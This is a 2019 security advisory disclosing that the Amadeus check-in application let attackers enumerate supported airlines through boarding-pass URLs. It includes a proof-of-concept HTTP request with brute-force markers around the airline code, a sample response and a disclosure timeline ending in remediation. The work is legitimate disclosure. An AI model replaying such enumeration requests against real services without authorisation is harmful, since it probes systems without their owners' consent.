Advisory Information
Title: Airline Enumeration within Amadeus Check-in Application
Date Published: 16th July 2019
Author: David Stubley, david.stubley@7elements.co.uk, @DavidStubley (twitter)
Advisory Summary
It was possible to enumerate supported airlines of the Amadeus Check-in Application using the URL generated as part of an airline mobile application check-in process.
Example of a link to a boarding pass generated by the platform:
https://checkin.si.amadeus.net/1ASIHSSCWEBQS/sscwqs/mbp?IFOI=DCS&id=440968951&ln=en&productIndex=0
(URL provided is no longer valid as it is past the departure time).
The highlighted ‘QS‘ relates to the use of IATA airline codes.
PoC


The following proof of concept shows that due to a lack of authentication required for access to the resource as well as a lack of brute force protection, it was possible to automate an attack to enumerate supported airlines.
Request
GET /1ASIHSSCWEB§OA§/sscw§oa§/mbp?IFOI=DCS&id=300193064&ln=en&productIndex=0 HTTP/1.1
Host: checkin.si.amadeus.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jul 2019 11:48:30 GMT
Content-Type: text/html
Connection: close
Content-Length: 7078
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en"><head>
<title>Olympic Air Internet check in</title>
Using Burp to do the heavy lifting:
Timeline
Advisory sent – 10th July 2019
Requested confirmation that the advisory has been received by Amadeus – 11th July 2019
Update and confirmation that Amadeus are taking remediation action (advised via FlyBe) – 11th July 2019
Advised Civil Aviation Authority (CAA) on vulnerability – 11th July 2019
Requested update from Amadeus and provided notice to publish – 12th July 2019
Remediation activity completed by Amadeus (based upon dates provided by FlyBe) – 15th July 2019
Advisory published by 7 Elements – 16th July 2019